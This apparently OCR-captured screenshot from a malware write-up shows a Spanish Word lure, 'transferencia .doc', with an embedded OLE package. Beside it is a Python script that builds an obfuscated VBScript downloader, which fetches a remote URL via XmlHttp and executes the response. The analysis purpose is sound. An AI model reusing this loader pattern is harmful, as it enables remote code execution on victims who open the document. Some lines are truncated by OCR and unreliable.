 transferencia .doc - Word
ARCHIVO INICIO INSERTAR DISEÑO DISEÑO DE PÁGINA REFERENCIAS CORRESPONDENCIA REVISAR VISTA DESARROLLADO
Pegar
Calibri (Cuerpo 11
N K S abc x₂ x²
AaBbCcDc AaBbCcDc AaBbCc
¶ Normal ¶ Sin espa... Título 1
Edición
Portapape... Fuente Párrafo Estilos
Msg Please Click
Here
welivesecurity
abrakadaver.py - C:\Users\vlad\Desktop\abrakadaver.py (2.7.13)
File Edit Format Run Options Window Help
strA = chr(112) + chr(116) + chr(116) + chr(72) + chr(108) + chr(109) + chr(88) +
strB = chr(84) + chr(69) + chr(71)
strC= chr(104)+ +chr(112
payload = """Option Explicit
dim ameer
Set ameer = CreateObject({})
On Error Resume Next
ameer.open {},{}, False
ameer.send
Execute ameer.responseText""".format(strA[::-1],strB[::-1],strC)
print(payload)
Ln: 7 Col: 0
Python 2.7.13 Shell
File Edit Shell Debug Options Window Help
=============== RESTART: C:\Users\vlad\Desktop\abrakadaver.py ===============
Option Explicit
dim ameer
Set ameer = CreateObject(Microsoft.XmlHttp)
On Error Resume Next
ameer.open GET,https:// /dOiDf/0, False
ameer.send
Execute ameer.responseText
>>>
Ln: 37 Col: 4
Haga doble clic para modificar OLE Package
70 %